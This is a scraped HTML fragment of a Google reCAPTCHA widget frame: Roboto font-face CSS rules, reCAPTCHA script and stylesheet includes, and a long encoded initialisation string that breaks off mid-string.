U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5NE_Ntn12eZCZ9qAMF6mXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5NE_Ntn12eZCZ9qAMF6mXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5NE_Ntn12eZCZ9qAMF6mXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22MUHCkMKDw4TCp8OgwqYAOsKkWS/CjsKSwpLDnHZgMcKVBjTDokfCu8OsKEMUw4ZONsOPwonCiEJ1EX5LwrnCjgXDnsKjw4vCtxzCn8OZJDjDqmQ4w5Vww6zCm3/DqMODwozCtsKCdkweN8O4Xnwaw5LDu8OYZT0nw60twqzCrcKJX0Y7IsOIwqUPGsKRICkew6jDlcOLwqNXUcOtU8Klwrw5w5E5fsOyw6Ebw5nClsO0ClbCvsKQw5R6woBsw4nCvsKwGmtbE8OwA8K3HVLDjxnDmcKywoAawoFuwrbCn0QafmvCocKawqTDpsKww6/ClTo8OHwew4UOw4bCo019J2PCoUHDh8OCw4rDmjDCgMOmNErCjMKtZgXDl8O3w7EtZsOfw4/CplPDscOEIsKQdMOcwpvDkUfCt8KcXsOdw5DDvBdfw65vbMOUwpnDpVovwq8CwrjCjn7DrjwEw7vCsnfDkT4cDsKgAznCuXtKEcKZH0koGMKOMMKeVgfCsi/Dl8OTYWhGw7l5wr8HF8Kww6nCtMKNcm/[base64]/CvVPCtXbCsMOuPQfCqMKAUU/Du8OHBMKTR8K+CsOkwpLDuA/[base64]/[base64]/Cgm9vwrzCpMOtw7nDhXrDq8OXwqPCjsOmD8KfFsKWYMKxworDmcOYRsK/[base64]/[base64]/wqfCumjDisOOwrQHRsK6b8K0bz4kwpPDvxTCqsK3cTFLZhIMZT3CozAlQ1omw74lCT0SZ8KqwrQTwozDmsO8w7jDj8OMIQEywoTCvsKFCEgfw6/[base64]/DvD4Tw73CjTMMVR3DkMOTw7vCisOJwqoowr7DqCdZwq7CssOiPcKFwrg/wrXDrA/Dm8OkFitLGMKjwqY6Y0Ukw6MGEGcYPcOACcOHw47DtcOTJiofBjEaBMKew69RwoZcGA3CgQB7w4/Dn34qw489w5bCtGk2WWHCqMOww4xgMcOewqXDv13DosOCwp3DucOTSMOcw6/ChH8ewpdsZ8Kew7XDqMOcGlIiw4fDtmjCscOLNyvDkMO7wpXDgsOowrnDozPDocKiw6jCqkAnE2UiRRpvIMKQF2I2UCkhAR/CuB7DoEpYw5jDqTcWBsO7w5AZwrbCgQvDoyTDg8KbwptOB2h/a8O4RDzCgMO7Py/[base64]/EsOWwrNQR8KAwq04Yn1Iw6YCClltw5hEO8O8wp3DkArDn8Kqwp/CoD/DrRLDksO/[base64]/Cl1AtwpnDpMOYwoHChHgBw6jDjFokcll9w6BHA8KKw7fCr3fDtHXDmsKnw4sxwoViccK9w7zCugQMw6NxCHA0wrAdISA/dUFSw51GD8KeHMKpD3cXfMKtajzCnCbCizHDusKqwrfCs8KDwr9nwpcoNcKoSMOYABIDwp5Iw7h+IzPDvMOudlh4w47DombCrnTDkULCsUrDhMOHw5kyw7Vdw6NnSRnCrUbDjBTDpcOFWA41XsKtV0c8bE/CokYOMnPCrXpLXsO7wpMgWQoHSW3DpMKXPVgiwpHDqhfChcKtw7MIEVDDj8OKZ2zDuyM9DsKbUDEyw6rDvlLDjsK+w6Z/[base64]/w57DvsO5woXDr8KVGMKREDNlw5cyZ8KSPcOUbgUOwoYvMDDDvksSLgsrw53CuMKCwpV8wpPDlcKgAj/CkyzCucKQCMOzw4XDmXfCiMO8GsOgGMOXZ0t6w6F8dcKQEcOxa8Kyw7HDlg/DicK3w7MeI8OFEETDtmJUwoAdTsOjICZYYcOewpJYXnzCu2/CkV/[base64]/Dli56wpTDi8KvbsKcwr9uwq/DgTUEwrPCqsO/TcOWDcOJwqvCuMKxRsOqwrhowrvDmcKZKx4gwpjCo3liw5xWHUBjwpDDqjLCt0TDv8OTdAXCmsOEeUV1f38twqkjIjU+YcOXR3l6CEgaLQtlPMOoA8OyDcKxL8K0wr8tKcOLJ8KzXk/DksOGMQzClyrDgcORccKwWmVQVsKbbwrDlcO9ZMO7w7tmYcO8T0nCuGVoHcKfwrPDu3bDmsKlKy0EBknCvj1Ow5gMc8Krw4vCpjZ1wpU/wrnDkyXDrlfCoRzCtsKrwphMF8O4AcO5w4J8wpLDvTPCscKTw4fDn8KHFMKXcsOkJzwVwrLCqH/[base64]/ZyjClEfDhUomwr/DuMOowr89wp7CnMOQJ8KvwqfDiMKNwq1WKcOww4vDhkfChVrDlHrDkBHDksO/dMOIwq/[base64]/CrADDoGM6GQbCssK0wodiLFN0w6bCt1M6djXDhAQ0H8KOdXFxw7bCki3Ck2ECw6Newr9+GjbDisK/F1VPKxFbw7DDjUNywp3DtMKZWgHCj8Ksw6rDn2/DuWDCt8KkwqnCgcK2w6kaccOfwq7CthnCu3vCqCLCnAx7w4w2w7/DjA3DhyU7AMKbfsKywqJow7FJEiDCnE1gwqd4HMK4di9+w6ArwoV+wo59w5DDqMO0w6PDj8KgwqY+w7E3w4rDkcKDSSPCkMO/DcOvw7FvaMKDSC8tw6R8w6jChsK/[base64]/CkjjCrlLDhlZoewLCksKQw7HDp8OOwpnCkXguFn3Cj0AgC8K+w6XCjcKiwoLCoQzDnhgaCBQJNi9uX1fDoEHCscKGwrrCrsKtCcOYwpjDhsOZU0/[base64]/[base64]/CqlrCp8KGwrXDvsOIOMKMwr/DnsOCQWR2fTV0D8KnFsORwoXDmm7CgEIVwo/CvcOEw5jDrwrCpm/DpkrDsXLCsmhWw7UkwoNQw4tPwpTChAY0w6kNw47Cv8OXccKKwowvLcK3w67Dkk/CvUxnFXpdIcOnZW3CicO6w5cka3LDlMKCK8KtJFdhw5ZuGkY/[base64]/PSEUTDvDjsOWw6wjwoPClsOYw7QWakJQQUMSw75hbsKHw64kaMKwagl+w5vCk8K9w6fCvVdrwrxQwprCtU/CrzZ1NMKMw5DDvMK6wrhaNgnDlCnDhcKbwoVJwrcDw7crwqs8wooxXiXCuS9xIz8EHsOFQ13DtMOKP0fCjykXJFZOw58uwqbClwMmwoICOS3ClXcyw7PDuSo1w5vCk1XDkQkwAMOuwqTDkkcxwrbDlmJFw4oaAMOAFsKKNsOHHcObCMOMPU8iwqBow6bDiFoXLDhDwp/CtsKQay1VwoXCuFlYwoRqwofCvj3DoAbCoiDCmsOaTsKpwqB9wpAywqs6A8KpwoPCgn86YMOmdjzDrUnDtcO8cQTDvzhGaGFsX8OUNT8BwocMwrLCtWxzw5zCosKYw5bChXQmLsO3w4/Dp8O5wosEwoQnKjsDdiHCtR7DjyzDq2TCg8KaB8KRwprDszPDpkMDw44VGMKwNUrCv8KMw6DCtsK/BcK1YDMswpxVwoR7w4NqwpwBS8KlDg86ORJ6ZcO2P0vCi8KMw4hdwqbDkix+w5kkwoVVwpl2dGlbHG89K8OIVhfCpDPDh8O+QDBTwpTDjcK/[base64]/[base64]/DocOsDMO6AD14w4PDu2coS8KZw4o6w7Rdw6ptHSssacKZw7B0Fg1iwolTw4rDqW41SsOCfVcsAnPCo3/DpyRFwptaw4vCrMO3L8KbQXB+c8KiEsOBwrlHwpFHHjvDrApme8K1X2bCiRzDjMOFwpUNY8KdTsOjwoVkwp5Ow4rDoC1VwoZ6w7IzEMK5DFM8wpHCmcKXAEvDu8Otw5Bewo58wroaSXHDn3zDm1/DiQpkD19iCsKTOcKOwq4mLQfDtMKTw6rCtcKGPmvDlhHCp8OIF8O3HhHCh8KEw6kGw7o2wonDo3YFwpXCjAzCscKCw7lrPDMgw65qwp7DlcOSOBbDrz3DsMKXRMOATUVswqzDmBHCkC8nesKiw6EUZsO6ehZIwpsIcsOGXsK7XcO/Lko2wqw1wqjDucOawqLDh8OswoBrwpnCq8KwR8OOI8OnIH3DuEXDrWbDkFgkwpXDlcOywp9cwq/Cj8Kfc8O+woZdwpjDjcKEw57Cg8KfwrzDqwnCtRTDsSRmJsKtVMO/TQtMwoBVwoVjwqrDpMObADzCqlZiScKiGgDDqQUAGcOdwqPCq8OPwqXCuMOuJXjDocKfw68Iw4XDn1jCt282wr/DjywRwoHCucONUsK4wq/Dl8KALzQtwp/[base64]/wrrCnMO5woAOJ8O/w7nDilIKwpvDvsK0wq/Dm08PAMKMwo8/ET5RE8Obw4HDksOVwqFBTCovw6Azw7DCtwTCriR4TsONw6zCignCk8OLaMO0eMOAwpBMwqtBKz4aw73CuXvCqMKBM8OUw7dbw6tZE8Ovwo5VwpLDrwxaHSMXekBGw6hCVMKsw6M7w6jDvMOaw5sXw5bDmlrCk8OEwqnDiz/DigUgw7Y2Dk3DsgZsw7jDq2vCoA7Cr8ONwqDDjcKLSsK4wpRIwpIuViZ9YDcfwpFcw6PDlF/[base64]/CpsK4wrF8EgTCn8ORdWbDiVzDg8KSw58mDsO/wp/DgMKLYsOxRkPDr8OIwowTwrXCp8KJw4jDsgPCnRQDw5sLwp0tw7rDmMKZwqXDtcKaTsKPGMKvw4Vgwr3CrcKjwoVMwr/CuwNwYcKCCcOMNk/Cq8K1TGXCusOlw6QOw6gnwpA+K8KUN8Kgw7MQwojCv2HDvsO0wqbClMOoSC8Gw6ojdMKtX8K9fMOZRcOKcR/CqT0HwpXDq8OEwpTCgnN6b8KTUEZxesOEw6Qswr5LbmLDuARAw71Dw43Cl8Kyw4EJD8KTwq7CiMO/[base64]/[base64]/TsOCZcOMwq1pdcKibG4Zwr/DhkfDucKXXMOOw4A4Y8OifMOpw6lBw70Rwq3CuMK/bAjDnj7Ctj4GwrXClFPCq8OOasOFwpYCYsKuWCNew5cqVsOpJhowYGlEwo/[base64]/[base64]/CgWnChljCqEo7P8O8acO3d2fCpj7DhS3DlHPDvMK6asO6wobCu8O/w69UAzrDt8O+C8OuwqnCk8KTIsKJZwN7QHbDmsOdEsOVBHIgw5B7w7DDtxoRw5bDrsKawqo7woAAUGI7IgVWwohNwr/Ctl0XY8Kqw6jCgQkWPibDjSwBBsKVMMOOWwrCkMO6wrMTL8KpJy9aw6kcw5HDhsKJCDjDmFLDiMKFA1kiw5XCp8K6w7jCjsOIwoDCt0ccwr/[base64]/DhMKDYwJ1LMK4VcKzwrPCrMKtwpc8wpTDnDMBw6DCtcOSw6tIDcKVccO3PQzDi8OWD8K4woI4HGkcbMOew7F9wrpbJsKSMcKow7DClS7ClMKwEcOWY2/[base64]/Dm8OHVcOWwr/[base64]/Dg8Klc1jDncKnbsKmw5BRw6Aow4/[base64]/[base64]/DhcKdMAA1wpIZYXAkXMKow5XCpTjDlMKVwqgFVMKrFi0Yw5fDoG3DmBrCgF/[base64]/ClMOkwpZNw4jCl8K9WSjCs8OLGiB/w47DicOEw58jwpp0wo/[base64]/DmmQLw5nCtjUIAsK3TsOmw5PCqA7Ct2Qkw5RpdcK1VCRKwqojLkTDl8O0w6wyw44ES0LDiy8AacKkw5xCNMOYNxLCvcKmwoPCtQnDnMODwoB/w7hqAMK9ZMKIw6zDm8K8Y1jCpMO2w4nClcOubiDCp3rDsi5TwpxlwqrDlsOUcRbDjSPCusK2IifCusKOw5ZjEsK8w50lw71YAColCMKyO1/[base64]/[base64]/w7Q0Sy7CtsKTLSPCmsO/wr5KJsO2wpjCpCYMZcKsMHXDvgfCi8K4a218w5k5H2DDjjJXw5jCkQvDnmJxwoEsw77DtmhQAsO0WMOqwrs1w58+wrUewqPDksK2wojClgXDjcOQb1TDkcOiPsOqcBLDlUwKwrMbfMKiwr/CscO9w7o/woBWwrMUQzbDjXnCnQ1cw63Ck8KSWMO6JAQ7wrIiwoTDrMKQwoPCnsKqw4DCkMKswp1WwpQ8JgUfwrAgS8ODw4nDqyhKKh4ibMOFwpDDrcKGNU/[base64]/V8OqXMOxDcK+woArfFvCqQPCn8KqG8KOwqvDnyfCulAKw6TCu8OTwp7CssKBPC3ChcO3wrwNAB7Cm8KGC1V2aFfDmsK1VDdNc8KbIcOBdsOHw4rDtMKWU8OQQcOcwrQ/TRTCkcOgwo7Cl8O+w50EwpPCiRpTY8O/GinCmsONWy9bwr1mwpd0DcKRw5Emw5VSwqzCnGDDmsKmU8KCwoVVwqJNw4fCuAIAw4bDtxnCssKaw4d/TwZyw6TDtT1Cw6dUcsOmw6HCmH1iw4XDocKuAsK2KxfClwjCr1NbwodSwooXLMO5Xz9xwoDCisKMwqzDi8OCwprCh8O3K8K3bsKfwrbCrcOAwrHDmsK3E8OxwoE/woBueMO3w7TCiMOzw4XDucKKw5jCtAJ2wpLCsUleMTLCpgXCuwZPwobCpsOxTcO3wpbDksKbwo8VAlDCszfDosOvw6nCr25Kw6UfA8O3w6nCpsKCw7nCoMKxOcO1AMKyw7LDpsOKw6nDmFnCt3Bjw6LClR/[base64]/BcOZw7jCkcOLAsOUNcOtF2zCmsOvAjNHw5YTbcKGJsO5wrLDmSZJZHnDoyoPwpJYwpIBYis1EsKfd8KfwpcFw6Imw5B9dcKFwpBIw5NKZsK4EcKRwrojw5bCnMOAAAwMNTvCmMO1w7/DicKyw5DDucKSwrhtB1XDpcOoXMOcw63DsAF6fsKLw6VlD0DCtMOWwpfDhwDDv8KCPw3DvQ/CpUhyWsOGJA/DssKew5sHwqLDg14nUF4gB8OZwqU8b8Kww4kuXnHCkMKNWBXClsOuw4QKw43ChMKEwqlUQXA5w5nCpzZRw7hIcg8Cw6jCqMKlw4DDrcK8woYzwqrCmyxCwpnCkMKOScOow7l8S8KbAQXCrlvCvcKxw6vCj3haRcO6w5kPGWs/eWjCk8OHTWXDnMKswp8Kw7gWc0fDiRkAwprDuMKVw7LCusKCw6dDBmgGLmMUXAXCgMOacm5aw7rCsC3Chlk6wqEMwpEdwpPDosOWwoEvw7nCt8KlwrfCpD7Dgz/DphB2wrVGG1bCpMOmw6TCh8Kzw6LCpcOVXcKta8Oew6HCs2DCrsKWw5lkw7XCm19xw6LDocKyMRMswobCgALDmwHCucO9woHCh0pRwrwJwpXCgcOQLsKlRMOOYFx8eCk/QcOHwooCw7ldQV0WU8OsA0kKLzHDsj5hdcOuLkE4X8KAF1nCp2HCrE4zw6lLw7TChcK4wqgdwr/[base64]/DmGp6w6EFXmPDn8KqwofDjMOqwrbDh8OpREw+w5/DmsKZwpNoUVDCg8OAWGHDv8OJRRPDkcO8w6AqbcKeTcKawqx8dE/Dr8Ouw4/[base64]/[base64]/DicO/wpTCpTBXw5rDh8KiOcK9f8ODw7bDhX5Mwq/[base64]/DpcKxwqBXwqYDIncjb8K/[base64]/Dk8KTw7lhw5NPw6/CucKNwrfDm2HDtsKrw57Dn1JzwptNw58Jw5bDkcKeQcKew7MpIsONV8K/bxTCjMK+woEhw57Crx/[base64]/Du8K1XcKjHMOQZsK7CzZTw70Yw4nCkwrCm8OdDlrCgcKCwqnDksKeBcKhEk4QCMK6w7nDuBoXG08RwqnDt8OnHcOkM19dKcO5wpnDkcKOw44fw6HDpcKddCXDmmolZT0aUsO2w4RLw5nDmHrDosKqI8O/esO6Xk1/woMYbCJyR1JfwpwNw5bDkcKhA8KiwqzDlE3CosOSKsOOw55Zw5dew7cpcVl7aAPCo2ltesKxw69TcwLClMOtY0d2w5hXdMOlGsOCaCsBw40xK8Odw5TCqMKxdxTDksOaC3Yew4kBdRhzV8KIwq3CoWhdMMORw7fCqMK7woTDuAjCqMOmw5/DkcOxbsOtwprDksOEOsKfwrPDrMO8w4NAZsOuwqg3w6XCgC1lw64Cw4RPwpU/QgPCuDxbw7ombsOANcOwfMKQw4hdEsKYRcKsw4/Cl8OLZ8KZw7LCqzI7aSvCiinDgQTCoMKRwptzwrkmw4IqC8K9w7FEw75cTn/CqcOTw6fDucOrwprDlMOcwqXDrELCusKGw4F4w60yw5bDtkLCvjTCjnoNa8O9wpVyw63DlTPDvG3ChDYPAGrDq2nDoVIIw5U6e0HCi8O0w7DDq8OgwrpoGcO/JcOwKcO4XcK7wrsBw54oFsOjw7wZw4XDkjgTLsOvd8OKPsO6IjPCr8KsNzHCqcKHwrDCt1bChiose8OAwoXChwQ+ax5twoTCt8OQwowIw5IZwr/[base64]/CjjDCuwXDi05KwrVMOWsWHSPDm8O5acOCwr0DIRYJV0rDgsKzS3xmWm0qScO/bcKlKwd7XzPCiMOEasKjMB5WUxdLXjxHwpbDkQIiKMK9wrTDsnTChBEHw4o5wq48JGU6wrnCumzCm13DnsKAwoodwpdSWMKEw64VwqTDosK1EAfChcOoZsKqasOjw4TDv8K0wpHCjRHCsm8lUkTClilcGzjDp8Oww40QworDm8KmwqPDggc/[base64]/DjytVwpzCisOpwoM1w5PCssOWw5/CjsKjOsOqTEpKYMOiwrkHZ3XCpcKnwrnCsF3CosO6w4/Ct8KxZGV+QxbCixTCmMK/HQbCjBzDhRHDusOtwqpAw4JQwr7CisOkw4PCkMO+ZWrDqcOTw6ACMV8vwq92Z8OjFcOXe8KkwqJ8w6zDqcO9wrgOZcK4w77Cqjopw4TDpcOqdsKMw7UrRsOdTsKSIcKtMsO0wp/[base64]/DrizCgibCql/DtMOQSw0Kw7nDskvDmEB2OCbCucOdOMOzwozCscK/JMO3w7PDvsOfw45pemxlU0YZFhoaw6LDg8ORw6nDsncMUQ0bwpXCqRxyT8OKB0FEZMOcJ08fcjHCm8OPwpYBd1DDkXTDvV/[base64]/CvF7CnnUKwpXDr0LCjsOWYx3ChsKMd1vCgcKdA1sUw6jDmsOzw7DDucKlHA4eRsKawpt1JFohwrE/[base64]/wrHCrcK3KcO2woDCk8KyLiYBB2pBGlPDsw/DnsOpQW/DjsOFR8KzD8ONw4cYw5wywq7Cu0tNGMOAwrMLdMObw7jCs8O9DcK/XxjDs8K6chnCoMOENMKMw5HDtGrCu8Onw6fDimrCsw/Cu1XDhysHwooWwpwcRMO+wqQdaQ1Zwo3ClTPCqcOlVMKwEljDqcKjw63CmmRewqwDfsKuw7sdw41zFsKGYsK8wothKEIuGMOlwoRgdcKwwofCv8O6CsOgHcOOw5nDq2YML1EOwoFND2vCghnDlFV4wqrDsWpecMOxw7TDscORw4Fcw5PDmxJFCsKuDMKGwphnwq/DnsOVwqrDpMK+w4jCnsKZV0HCvyhpZ8KjO1FXbsONPMK7woXDhMOJYTbDq0PDmQ7DhTZFw5sUwo0nMMOgwo7DgVgHBg1sw6wSHhwcwqDCjkY0wq0rw4UqwotWLsKba2E/worCtEDCgsOMwpTChsOjwpR3DQHChGcbw4LClcO7w4gvwq5EwqLCuGXDoW3Cr8O/[base64]/UMOqw5LClMK3w5TCrU3DiXYYSmE0BMKaEsKKOcKSccKjwodZw5drw5MZdcOkw61fIcOEaXZ3U8Onwrcrw7fCgCg+eAlzw6Vdwp/CuzJqwr/[base64]/cVPCscO9EkvDi8KkwqcPUVE/ISR2w68MScKhMkVsPVoCa8O4C8Kuw7c0Mj7DnE9Fw4czw4sEw6/[base64]/ChcO3A2/DksKrLlNQw53DjSkcYyvChsKOw7sDwq8ZKARpV8ORwrfDlXnDh8OCdcK+S8KYBsOKW3DCrMOMw7vDnAQaw4bDp8KqwovDoTZ9wrDCtsKgwr4Sw4tkw6TDn3oaKxnCtsOLXsO3wrJcw5jCnjzCrUs9w4FIw5vCjh/CkjFuA8K9QEDDj8KxXADCvx5mfcKOwpPDj8OnDMKDElBKw6Z7M8Kiw4PCu8Kuw5nCocKpezwDwq/DhgtLC8OXw6DCkAIVUgLCm8Kiwow3wpfCmHtrB8KSwrvCqSHDoUZOwp/DlcOAw5DCucObw5NgZsOcIXU8aMOvUnhYMhpdw4vDmiVjwo5/woVVwpLDngZIwp3CgQA1wrxbwoJ/HATDtcKuwpFuw4ANDxduwrNUw7HCjsOgIioWVWrDg3HDlMK8wp7DtXo/woAYw7HDlBvDpsKIw4zCk3Zhw71dw5laUcO8wofDvBbDknMoIl